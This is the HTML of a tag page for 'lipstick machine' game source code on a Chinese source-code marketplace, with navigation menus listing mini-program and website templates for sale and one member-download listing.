<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/xiaochengxu"><i class="fa fa-weixin ">   </i>  小程序源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8489.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768446720-2501c580efbfbfd_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8489" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8489.html" title="小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板" rel="bookmark">小游戏方块鸟冒险Cocos Creator 2.x 源码休闲游戏开发模板</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8454.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1671075472-27ff797ea68ff38_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026AI面相最新版微信小程序源码 无限多开版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8454" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8454.html" title="2026AI面相最新版微信小程序源码 无限多开版" rel="bookmark">2026AI面相最新版微信小程序源码 无限多开版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8423.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766372946-443b74287cd8e0f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8423" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8423.html" title="同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码" rel="bookmark">同城预约上门服务系统AJAX家政系统v1.1.1 全开源可二开源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8415.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766197788-d5205c2d6a2e36a_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8415" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8415.html" title="潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端" rel="bookmark">潮乎盲盒小程序二开源码 | 已过审运营版 含Uniapp前端+ThinkPHP后端</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8401.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766026883-be81177520af3ff_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新修复版 娱乐喝酒小程序源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8401" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8401.html" title="最新修复版 娱乐喝酒小程序源码" rel="bookmark">最新修复版 娱乐喝酒小程序源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8397.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766025836-5e73159e3ce7350.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新壁纸头像小程序系统源码 带流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8397" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8397.html" title="最新壁纸头像小程序系统源码 带流量主" rel="bookmark">最新壁纸头像小程序系统源码 带流量主</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8281.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1763618172-6e647f5e6f35f06_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="旧物回收系统源码 – go语言版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8281" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8281.html" title="旧物回收系统源码 – go语言版" rel="bookmark">旧物回收系统源码 – go语言版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8230.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762668512-9a81897d633c6d7_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8230" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8230.html" title="新版点微同城主题源码34.7+全套插件+小程序前后端 源文件" rel="bookmark">新版点微同城主题源码34.7+全套插件+小程序前后端 源文件</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8177.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/11/1762238797-3ab09fa228917fa_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2025最新短视频去水印微信小程序源码 去水印源码 含流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8177" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8177.html" title="2025最新短视频去水印微信小程序源码 去水印源码 含流量主" rel="bookmark">2025最新短视频去水印微信小程序源码 去水印源码 含流量主</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8154.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/10/1761542154-b98152ff6ccbe48_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新SiYU同城小程序系统源码 全开源 附教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8154" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8154.html" title="最新SiYU同城小程序系统源码 全开源 附教程" rel="bookmark">最新SiYU同城小程序系统源码 全开源 附教程</a></h5>  </div></div></div></div></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/wangzhan"><i class="fa fa-html5 fa-spin"></i> 网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8494.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768447252-3373633682ddd29_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多平台短视频解析水印 v3.0 程序源码+视频解析工具">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8494" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8494.html" title="多平台短视频解析水印 v3.0 程序源码+视频解析工具" rel="bookmark">多平台短视频解析水印 v3.0 程序源码+视频解析工具</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8478.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767325471-bff5d9cd02b6cad_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="招聘网站 人才招聘系统源码v8.0">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8478" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8478.html" title="招聘网站 人才招聘系统源码v8.0" rel="bookmark">招聘网站 人才招聘系统源码v8.0</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8472.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767324591-2a1f322580932e4_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026最新微信在线AI客服系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8472" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8472.html" title="2026最新微信在线AI客服系统源码" rel="bookmark">2026最新微信在线AI客服系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8466.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1767152509-0b8567a2931a636_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="导航网站模板 | PbootCMS自适应手机端 网站目录源码下载">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8466" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8466.html" title="导航网站模板 | PbootCMS自适应手机端 网站目录源码下载" rel="bookmark">导航网站模板 | PbootCMS自适应手机端 网站目录源码下载</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8460.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1767151992-797218807e62964_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="iOS网络授权验证系统源码 苹果软件授权验证">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8460" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8460.html" title="iOS网络授权验证系统源码 苹果软件授权验证" rel="bookmark">iOS网络授权验证系统源码 苹果软件授权验证</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8447.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766982811-9cd1a11c06a5091_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新扣扣秒赞系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8447" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8447.html" title="最新扣扣秒赞系统源码" rel="bookmark">最新扣扣秒赞系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8444.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766803565-2db200f23f92455.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="智睿事业单位网站管理系统v10.5.4">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8444" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8444.html" title="智睿事业单位网站管理系统v10.5.4" rel="bookmark">智睿事业单位网站管理系统v10.5.4</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8440.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766802893-05d7f5749515d6a_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="PbootCMS工商代理网站模板 | H5自适应企业注册/财务会计类源码下载">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8440" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8440.html" title="PbootCMS工商代理网站模板 | H5自适应企业注册/财务会计类源码下载" rel="bookmark">PbootCMS工商代理网站模板 | H5自适应企业注册/财务会计类源码下载</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8436.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766633689-2179e07f7c4a88f_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8436" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8436.html" title="Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP" rel="bookmark">Fidelity充电桩投资理财系统源码-前端uniapp纯源码+后端PHP</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8432.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/12/1766633380-93122bced524bcc_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="成人情趣商城系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8432" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8432.html" title="成人情趣商城系统源码" rel="bookmark">成人情趣商城系统源码</a></h5>  </div></div></div></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.qumaw.com/jishu"><i class="fa fa-tv ">   </i>  网络技术</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.qumaw.com/user"><i class="fa fa-users">   </i>  用户中心</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.qumaw.com/apply-links">申请友链</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.qumaw.com/daohang">站长导航</a></li>
</ul>            </nav>
        </div>
    </div>
        <style>
        @media screen and (max-width: 1248px){
            .header_search{
                left: 30%;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                width: 320px;
            }
            .header_search .search_form .search_input{
                width: 238px;
            }
        }
        @media screen and (min-width: 931px){
            .header-gap {
                height: 150px;
            }
            span.navtenyear {
                font-size: 14px;
                padding: 1px 5px;
                background-color: #F67524;
                border-radius: 5px;
                color: #fff;
            }
            span.navtenyearcon {
                font-size: 12px;
            }
        }
        @media screen and (max-width: 971px){
            .navbar2 {
                height: 0px;
            }
            .logotext10{
                display: none;
            }
            .header_search{
                display: none;
            }
        }
    </style>
    <script>
        jQuery("#search-btn").on("click",function () {
            location.href='https://www.qumaw.com/?s='+jQuery("#search-keywords").val();
        })
    </script>
  </header>
<div class="term-bar lazyload visible" data-bg="/wp-content/themes/ripro/assets/images/hero/6.jpg">
  <h1 class="term-title">口红机</h1></div>
<div class="dabolang mobile-hide">
		<div id="dabolangl1" class="dabolangl"></div>
		<div id="dabolangl2" class="dabolangl"></div>
		<div id="dabolangl3" class="dabolangl"></div>
	</div>
    
    <div class="site-content" style="background-image: linear-gradient(186deg, #b2c3ff 0%, #75d9ff52 32%, #f7f7f7 47%);">
    



<div class="container">
  

<div class="filter--content">
     
	<div class="zhankr_type_bj">
	<span>会员专享优质资源<em class="text-p">内容持续上新</em></span>
	 
	<div class="header_search" style="float: right;height: 38px;line-height: 28;text-align: left; margin-top: 10px;border-radius: 4px;width: 360px;position: inherit;">
            <div class="search_form">
                <div class="search_input" data-search="top-banner" style="background: #fff;">
                    <div class="search_filter" id="header_filter_cate">
                    </div>
                    <input class="search-input" id="search-keywords-cate" placeholder="搜索当前分类..." type="text" name="s" autocomplete="off">
                    <input type="hidden" name="search-cate" class="btn_search" data-search-btn="search-btn">
                </div>
                <div class="search_btn" id="search-btn-cate"><i class="fa fa-search zhankr-icon"></i></div>
            </div>
        </div>
        <script>
            (function ($) {
                $(function () {
                    $("#search-btn-cate").on("click",function () {
                        location.href='/?s='+$("#search-keywords-cate").val()+'&cat=';
                    })
                })
            })(jQuery)
        </script>
    	</div>
	    <form class="mb-0 zhankr_lmdh" method="get" action="https://www.qumaw.com">
        <input type="hidden" name="s">
        <div class="form-box search-properties mb-0">
            <!-- 一级分类 -->
                        <div class="filter-item">
                <ul class="filter-tag"><span><i class="fa fa-folder-open-o"></i> 分类筛选</span><li><a href="https://www.qumaw.com/jingpin">精品源码</a></li><li><a href="https://www.qumaw.com/xiaochengxu">小程序源码</a></li><li><a href="https://www.qumaw.com/wangzhan">网站源码</a></li><li><a href="https://www.qumaw.com/mianfei">免费源码</a></li><li><a href="https://www.qumaw.com/app%e6%ba%90%e7%a0%81">APP源码</a></li><li><a href="https://www.qumaw.com/weixin">微信源码</a></li><li><a href="https://www.qumaw.com/texiao">特效代码</a></li><li><a href="https://www.qumaw.com/youxi">游戏源码</a></li><li><a href="https://www.qumaw.com/chajian">插件</a></li><li><a href="https://www.qumaw.com/jishu">网络技术</a></li></ul>            </div>
                        
            <!-- 相关标签 -->
                        <!-- 自定义筛选 -->
                                    <div class="filter-tab">
                <div class="row">
                    <div class="col-12 col-sm-6">
                        <ul class="filter-tag"><span><i class="fa fa-filter"></i> 价格</span><li><a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?cao_type=0" class="tab on"><i></i><em>全部</em></a></li><li><a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?cao_type=1" class="tab "><i></i><em>免费</em></a></li><li><a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?cao_type=2" class="tab "><i></i><em>付费</em></a></li><li><a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?cao_type=3" class="tab "><i></i><em>SVIP免费</em></a></li><li><a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?cao_type=4" class="tab "><i></i><em>SVIP优惠</em></a></li></ul>                    </div>
                    <div class="col-12 col-sm-6">
                        <!-- 排序 -->
                        <ul class="filter-tag" style="width: 100%;"><div class="right"><li class="rightss"><i class="fa fa-caret-down"></i> <a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?order=date" class="on">发布日期</a></li><li class="rightss"><i class="fa fa-caret-down"></i> <a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?order=modified" class="">修改时间</a></li><li class="rightss"><i class="fa fa-caret-down"></i> <a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?order=comment_count" class="">评论数量</a></li><li class="rightss"><i class="fa fa-caret-down"></i> <a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?order=rand" class="">随机</a></li><li class="rightss"><i class="fa fa-caret-down"></i> <a href="/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA?order=hot" class="">热度</a></li></div></ul>                        
                    </div>
                </div>
            </div>
            
            <!-- .row end -->
        </div>
        <!-- .form-box end -->
    </form>
</div>

  
  <div class="row">
    <div class="col-lg-12">
      <div class="content-area">
        <main class="site-main">
                      <div class="row posts-wrapper">
              <div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-1212" class="post post-grid post-1212 type-post status-publish format-standard has-post-thumbnail hentry category-weixin category-jingpin tag-h tag-id tag-v tag-319 tag-337 tag-336 tag-108 tag-70 tag-166 tag-43 tag-122">
  	  	  	<i class="vwip30"></i>              <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/1212.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2022/01/1642331416-8c514bfabbd306b.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="【全开源】六合一口红机完整源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="1212" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
          <div class="entry-wrapper">
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.qumaw.com/weixin" rel="category">
                  <i class="dot"></i>微信源码              </a>
                          <a target="_blank" href="https://www.qumaw.com/jingpin" rel="category">
                  <i class="dot"></i>精品源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/1212.html" title="【全开源】六合一口红机完整源码" rel="bookmark">【全开源】六合一口红机完整源码</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2022-01-16T19:16:06+08:00"><i class="fa fa-clock-o"></i> 2022-01-16</time>
    </li>
                              <li class="meta-price"><span><i class="fa fa-paypal"></i> 39元会员免费</span></li>
              
    <div class="zhankr-tab-tj">推荐</div>	
    <!--取码网-->
  </ul>
</div>    </div>
  </article>
</div>
            </div>
            
  <div class="infinite-scroll-status">
    <div class="infinite-scroll-request"></div>
  </div>
  <div class="infinite-scroll-action">
    <div class="infinite-scroll-button button">加载更多</div>
  </div>
                  </main>
      </div>
    </div>
      </div>
    
</div>
</div><!-- end sitecoent -->

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="/tu/11.gif" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
		<div class="zhankr">
		<ul class="data-items">
        <li><i class="fa fa-group"></i><strong data-count="97596" class="active">14736</strong><span>会员总数(位)</span>
        </li>
        <li><i class="fa fa-chrome"></i><strong data-count="34774" class="active">4741</strong><span>资源总数(个)</span>
        </li>
        <li><i class="fa fa-diamond"></i><strong data-count="841940" class="active">2</strong><span>本周发布(个)</span>
        </li>
        <li><i class="fa fa-cloud-upload"></i><strong data-count="2377" class="active">0 </strong><span>今日发布(个)</span>
        </li>
        <li><i class="fa fa-desktop"></i><strong data-count="7082" class="active">2117</strong><span>稳定运行(天)</span>
        </li>
		</ul>
		</div>
			<h4 class="entry-title">
				提供最优质的资源集合			</h4>
							<a target="_blank" class="button" href="#">立即查看</a>
										<a target="_blank" class="button transparent" href="#">了解详情</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">

			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                </div>
                <p class="mb-10">汇聚全网精品源码，提供更便捷的下载方式</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.aliyun.com/1111/new?userCode=wenxq8pj">阿里服务器</a></li><li><a target="_blank" href="https://curl.qcloud.com/tER7D13K">腾讯服务器</a></li><li><a target="_blank" href="https://ziyuan.baidu.com/site/index#/">百度资源平台</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
